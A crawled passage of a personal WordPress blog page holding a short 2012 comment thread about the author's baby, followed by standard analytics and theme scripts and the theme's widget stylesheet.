						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/01/hello-world/#comment-173989"><time datetime="2012-01-11T19:34:23+08:00">11 January 2012 at 7:34 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Heheh are you getting an Hermes watch? I fully recommend one, they look lovely and last for ages! 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-173980" class="comment even thread-even depth-1 parent">
			<article id="div-comment-173980" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e108b9b1545b34f906cf76b096b686eabca6304bc43944314459a73436c20e72?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e108b9b1545b34f906cf76b096b686eabca6304bc43944314459a73436c20e72?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">littlemisskeira</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/01/hello-world/#comment-173980"><time datetime="2012-01-11T00:06:31+08:00">11 January 2012 at 12:06 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Soooooooooo cute! 😀</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-173988" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2">
			<article id="div-comment-173988" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/01/hello-world/#comment-173988"><time datetime="2012-01-11T18:14:08+08:00">11 January 2012 at 6:14 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>That video totally makes me smile 😀</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-173978" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-173978" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/aea321b5db1fbc0087f590a12afc6f49de859c7da5815897de35f7a2f53a3a04?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aea321b5db1fbc0087f590a12afc6f49de859c7da5815897de35f7a2f53a3a04?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Cindy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/01/hello-world/#comment-173978"><time datetime="2012-01-10T21:05:17+08:00">10 January 2012 at 9:05 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Clever boy!!!!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-173987" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2">
			<article id="div-comment-173987" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/01/hello-world/#comment-173987"><time datetime="2012-01-11T17:30:45+08:00">11 January 2012 at 5:30 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>It&#8217;s crazy how quickly babies grow up and learn, huh? I saw Isy is walking already, what a cutie!!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-173976" class="comment even thread-even depth-1 parent">
			<article id="div-comment-173976" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ce6b6d0f35a71db0e409fb22285e49ebc2480666aa6fea59a119502685c245de?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ce6b6d0f35a71db0e409fb22285e49ebc2480666aa6fea59a119502685c245de?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jessica / smallbully</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/01/hello-world/#comment-173976"><time datetime="2012-01-10T17:48:04+08:00">10 January 2012 at 5:48 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hunter is mad cute! &lt;3</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-173986" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2">
			<article id="div-comment-173986" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/01/hello-world/#comment-173986"><time datetime="2012-01-11T17:28:59+08:00">11 January 2012 at 5:28 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Aww thanks Jessica!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
    </div> 
  
  <div class="navigation">
    <div class="alignleft"></div>
    <div class="alignright"></div>
  </div>

		<div class="clear"></div>
</main>
		<div id="sidebar" class="sidebar">
			</div>
	<div class="clear"></div>
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<footer id="footer" class="clear">
			
		<div id="copyright" class="clear">
	
	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/montpellier\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- analytics-counter google analytics tracking code --><script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-38592832-1', 'auto');

    ga('set', 'anonymizeIp', true);    ga('send', 'pageview');

</script><!--  -->    <div id="fanback">
        <div id="fan-exit"></div>
        <div id="fanbox">
            <div class="closebutton"><div id="fanclose"></div><div class="colorclose" style="background: #6B6B6B;"></div></div>
            <div id="framebox"><div><iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/BeverlysNet&amp;width=402&amp;height=255&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23E2E2E2&amp;stream=false&amp;header=false&amp;appId=329902783740649&amp;lang=en_US" scrolling="no" allowTransparency="true"></iframe>
        </div></div></div>
    </div>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://beverlys.net/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/fancybox/jquery.fancybox.min.js?ver=2.1.5" id="fancybox-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/superfish/superfish.min.js?ver=1.7.5" id="superfish-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/superfish/superfish.args.min.js?ver=2.4.2" id="superfishjs-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/headhesive/headhesive.min.js?ver=6.8.3" id="headhesive-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gem-main-js-extra">
/* <![CDATA[ */
var GEM = {"thankyou":"Thank you for signing up!","thankyou_suppressed":"Thank you for signing up! Please check your email to confirm your subscription.","oops":"Oops! There was a problem. Please try again.","email":"Please enter a valid email address.","required":"%s is a required field."};
/* ]]> */
</script>
<script type="text/javascript" src="https://beverlys.net/wp-content/plugins/godaddy-email-marketing-sign-up-forms/js/gem.min.js?ver=1.4.3" id="gem-main-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"26344465","post":"5912","tz":"8","srv":"beverlys.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "26344465", "5912" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'620a6a404aa6'},
                    {'pod':'c33-prod-p3-us-west-2'},
                                        {'xid':'41969302'},
                    {'wp':'6.8.3'},
                    {'php':'7.4.33.12'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'montpellier'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1135'},
                    {'wp_alloptions_bytes':'614981'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'893696'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script type="text/javascript">
        var options = {
            offset: '#main',
            offsetSide: 'top',
            classes: {
                clone:   'banner--clone',
                stick:   'banner--stick',
                unstick: 'banner--unstick'
            }
        };
        // Initialise with options
        var banner = new Headhesive('.primarynav', options);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beverlys.net/wp-admin/admin-ajax.php
body_size: -342
content:
pinged:5912

--- FILE ---
content_type: text/css
request_url: https://beverlys.net/wp-content/themes/montpellier/inc/css/widget.css?ver=6.8.3
body_size: 816
content:
#homepage-widgets {
	margin: 30px 0;
}

/* Social Button CSS */

#sidebar .widget_codingbananas_socialbutton_widget {
	text-align: center;
}
.widget_codingbananas_socialbutton_widget ul li {
	display: inline;
	margin: 0 3px;
}

/* About Me CSS */

.frameaboutme {
	background-repeat: no-repeat;
	background-size: contain;
	background-position: 50% 0;
	margin: 10px auto;
	overflow: hidden;
}
.frameaboutme img {
	display: block;
	margin: auto;
	max-width: 100%;
	height: auto;
}
.about-me {
	text-align: center;
	line-height: 165%;
}


/* Tag Cloud */

.tagcloud a {
	display: inline-block;
	font-size: 96%!important;
	padding: 2px 10px;
	margin-right: 3px;
	border: solid 1px #F6CC86;
}

/* Recent Posts CSS */

.latest-post-thumb .listing {
	margin: 0.5em 0;
}
.latest-post-thumb .listing-image {
	float: left;
	max-width: 120px;
	width: 40%;
	margin-right: 5%;
}
.latest-post-thumb .listing-image img {
	width: 100%;
	height: auto;
	margin-top: 5px;
}
.latest-post-thumb .listing-text {
	float: left;
	width: 55%;
	text-align: left;
	letter-spacing: inherit;
	line-height: 150%;
}
.latest-post-thumb h4 {
	margin: 4px 0 2px 0;
	font-size: 100%;
	font-weight: 300;
}
.latest-post-thumb .listing-meta {
	display: block;
	font-size: 13px;
	letter-spacing: 0;
	text-transform: capitalize;
}

/* Categories and Archives Default CSS */

#sidebar .widget_categories,
#sidebar .widget_archive {
	margin-bottom: 0;
}
.widget_categories label, .widget_archive label,
.widget_categories h3, .widget_archive h3 {
	display: none;
}
.widget_categories select, .widget_archive select {
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	width: 100%;
}

/* Promo Boxes */

.widget_sp_image {
	text-align: center;
	position: relative;
}
.widget_sp_image h3 {
	display: none;
}
.widget_sp_image img {
	margin: 0 auto;
	display: inline-block;
}
.widget_sp_image p {
	margin: 5px 0;
}
#homepage-widgets .widget_sp_image .widget_sp_image-description {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	text-align: center;
	text-transform: uppercase;
}
#homepage-widgets .widget_sp_image-description p {
	margin: 0;
	position: relative;
	display: inline-block;
	background-color: rgba(255,255,255,0.8);
	top: -25px;
	padding: 10px 1%;
	line-height: 20px;
	height: 20px;
	min-width: 50%;
	max-width: 80%;
	overflow: hidden;
	font-size: 80%;
	letter-spacing: 0.15em;
}

@media screen and (max-width: 640px) {
	#homepage-widgets .one-fourth {
		margin: 0 0.75% 1px 0.75%;
		width: 48.5%;
		float: left;
	}
}

/* MailChimp */

#homepage-widgets .widget_mc4wp_form_widget {
	text-align: center;
}
#homepage-widgets .widget_mc4wp_form_widget h3 {
	margin: 0;
	width: auto;
}
#homepage-widgets .mc4wp-form,
#homepage-widgets .widget_mc4wp_form_widget h3,
#homepage-widgets .widget_mc4wp_form_widget p {
	display: inline-block;
	margin-right: 10px;
}
#homepage-widgets .widget_mc4wp_form_widget input[type=submit] {
	height: 45px;
	background-repeat: repeat;
}

/* Promo Boxes */

#homepage-widgets .one-fourth {
	margin-left: 0;
	margin-right: 2.564102564102564%;
}
#homepage-widgets .last {
	margin-right: 0;
}

/* Calendar */

.widget_calendar,
#wp-calendar {
	width: 100%;
}
#wp-calendar {
	max-width: 270px;
	margin: 0 auto;
	text-align: center;
}
#wp-calendar caption,
tfoot {
	text-transform: uppercase;
	padding: 5px 0;
	font-weight: bold;
}
tfoot {
	font-size: 94%;
}
tfoot #prev {
	text-align: left;
}
tfoot #next {
	text-align: right;
}

/* Sliders */

.flexslider .slides > li {
	position: relative;
  	max-width: 100%;
  	height: auto;
  	max-height: 500px;
}
.flexslider .slides > li a {
	color: #000;
	margin: 0 auto;
	margin-top: -45px;
	display: block;
	background-color: rgba(255,255,255,0.8);
	width: 450px;
	height: 1.5em;
	line-height: 1.5em;
	max-width: 60%;
	padding: 30px 15px;
	-webkit-transition: all 1s ease;
  	-moz-transition: all 1s ease;
  	-ms-transition: all 1s ease;
  	-o-transition: all 1s ease;
  	transition: all 1s ease;
}
#featured-slideshow ul li h3 a:hover {
	background-color: rgba(255,255,255,0.9);
}
.flexslider .slides > li a:hover img {
	opacity: 1;
}
.flexslider .slides > li a .thumbcaption {
	height: 1.5em;
	line-height: 1.5em;
	overflow: hidden;
	display: inline-block;
}
#featured-slideshow ul li h3 {
	width: 100%;
	font-size: 15px;
	letter-spacing: 0.075em;
	text-transform: uppercase;
	text-align: center;
	position: absolute;
	top: 50%;
	left: 0;
	margin: 0;
}
.flex-direction-nav a {
  width: 21px;
  height: 50px;
  margin-top: -30px!important;
  background: url(../../images/arrow-left.png) no-repeat;
}
.flex-direction-nav a.flex-next {
  background: url(../../images/arrow-right.png) no-repeat;
}
.flex-direction-nav a:before {
	display: none;
}
.flexslider:hover .flex-direction-nav .flex-prev {
  opacity: 1;
  left: 40px;
}
.flexslider:hover .flex-direction-nav .flex-next {
  opacity: 1;
  right: 40px;
}

@media screen and (max-width: 640px) {
	#featured-slideshow ul li h3 {
		display: none;
	}
}